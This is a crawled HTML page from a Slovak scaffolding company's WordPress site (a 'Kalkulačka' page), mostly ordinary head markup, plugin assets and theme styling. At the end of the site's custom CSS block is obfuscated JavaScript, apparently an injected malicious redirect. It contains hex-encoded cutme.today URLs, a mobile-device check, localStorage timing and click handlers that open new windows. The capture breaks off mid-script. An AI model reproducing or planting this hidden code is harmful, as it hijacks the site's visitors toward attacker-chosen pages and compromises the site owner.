

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lesenie-bukovic.sk/kalkulacka/
body_size: 54063
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="sk-SK"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="sk-SK"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="sk-SK"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="sk-SK"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="sk-SK"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#069a2a">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Kalkulačka &#8211; Lešenie Bukovič</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Lešenie Bukovič &raquo;" href="http://lesenie-bukovic.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Lešenie Bukovič &raquo;" href="http://lesenie-bukovic.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lesenie-bukovic.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://lesenie-bukovic.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.1'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.30'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Toto nie je platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nie s\u00fa \u017eiadne z\u00e1bery, ktor\u00e9 zodpovedaj\u00fa zadan\u00fdm.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"H\u013eada\u0165","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Zobrazi\u0165 koment\u00e1re","bwg_hide_comments":"Skry\u0165 koment\u00e1re","bwg_restore":"Obnovi\u0165","bwg_maximize":"Maximalizova\u0165","bwg_fullscreen":"Cel\u00e1 obrazovka","bwg_exit_fullscreen":"Ukon\u010dite cel\u00e1 obrazovka","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pauza","is_pro":"","bwg_play":"Play","bwg_pause":"Pauza","bwg_hide_info":"Skry\u0165","bwg_show_info":"Zobrazi\u0165 inform\u00e1cie","bwg_hide_rating":"Skry\u0165 hodnotenie","bwg_show_rating":"Zobrazi\u0165 hodnotenia","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/lesenie-bukovic.sk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.30'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503'></script>
<link rel='https://api.w.org/' href='http://lesenie-bukovic.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lesenie-bukovic.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lesenie-bukovic.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://lesenie-bukovic.sk/kalkulacka/" />
<link rel='shortlink' href='http://lesenie-bukovic.sk/?p=170' />
<link rel="alternate" type="application/json+oembed" href="http://lesenie-bukovic.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesenie-bukovic.sk%2Fkalkulacka%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lesenie-bukovic.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesenie-bukovic.sk%2Fkalkulacka%2F&#038;format=xml" />
<style>
	@font-face {
font-family: 'cat_post';
src: url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.eot?58348147');
src: url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.eot?58348147#iefix') format('embedded-opentype'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.woff2?58348147') format('woff2'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.woff?58348147') format('woff'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.ttf?58348147') format('truetype');
 font-weight: normal;
 font-style: normal;
}

#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-title {font-size: 15px;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal .cat-post-date {font-size: 14px; line-height: 18px; font-style: italic; margin-bottom: 5px;}
#category-posts-3-internal .cat-post-comment-num {font-size: 14px; line-height: 18px;}
#category-posts-3-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-3-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail span {position:relative}
#category-posts-3-internal .cat-post-format:before {font-family: "cat_post"; position:absolute; color:#FFFFFF; font-size:64px; line-height: 1; top:calc(50% - 34px); left:calc(50% - 34px);}
#category-posts-3-internal .cat-post-format-aside:before { content: '\f0f6'; }
#category-posts-3-internal .cat-post-format-chat:before { content: '\e802'; }
#category-posts-3-internal .cat-post-format-gallery:before { content: '\e805'; }
#category-posts-3-internal .cat-post-format-link:before { content: '\e809'; }
#category-posts-3-internal .cat-post-format-image:before { content: '\e800'; }
#category-posts-3-internal .cat-post-format-quote:before { content: '\f10d'; }
#category-posts-3-internal .cat-post-format-status:before { content: '\e80a'; }
#category-posts-3-internal .cat-post-format-video:before { content: '\e801'; }
#category-posts-3-internal .cat-post-format-audio:before { content: '\e803'; }
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover;max-width:100%;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal .cat-post-thumbnail {float:left;}
</style>
	
<!-- Fancybox for WordPress v3.2.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent: "close",
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#069a2a}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #000000; border-color: #000000;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #000000}.cfa-button {border-color: #000000;}.btn-default:hover, .label-default[href]:hover, .tagcloud a:hover,button, .main-content [class*="navigation"] a:hover,.label-default[href]:focus, #infinite-handle span:hover,.btn.btn-default.read-more:hover, .btn-default:hover, .scroll-to-top:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .site-main [class*="navigation"] a:hover, .more-link:hover, #image-navigation .nav-previous a:hover, #image-navigation .nav-next a:hover, .cfa-button:hover,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, a:hover .flex-caption h2 { background-color: #069a2a; border-color: #069a2a; }.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {color: #069a2a;}.cfa-text { color: #069a2a;}.cfa-button {border-color: #069a2a; color: #069a2a;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #069a2a;}.navbar-default .navbar-nav > li:hover > a, .navbar-nav > li:hover > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #000000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #000000 !important; } }.dropdown-menu {background-color: #069a2a;}.navbar-default .navbar-nav .open .dropdown-menu > li > a, .dropdown-menu > li > a, .dropdown-menu > li > .caret { color: #ffffff;}.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background-color: #069a2a;}@media (max-width: 767px) {.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background: transparent;} }.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>.caret, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .dropdown-menu>li:hover>a, .dropdown-menu>li:hover>.caret {color:#000000;}@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .dropdown-menu > li.active > .caret, .navbar-default .navbar-nav .dropdown-menu > li.open > a, .navbar-default .navbar-nav li.open > a, .navbar-default .navbar-nav li.open > .caret {color:#000000;} }.navbar-default .navbar-nav .current-menu-ancestor a.dropdown-toggle { color: #000000;}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.owl-carousel .owl-item img {
    height: 400px !important;
}
#secondary .widget a{
	color:black !important;
}
#menu-item-324{
margin-top: 8px;
	}
.page_counter_text{
	background:#313233 !important;
	color:white !important;
}
h3.widget-title{
	background:#469B2C;
	color:white !important;
	padding:20px;
	
	
	
}
#bwg_container1_0 #bwg_container2_0 .bwg_back_0{
	float:right;
}
.entry-content{
	color:black !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 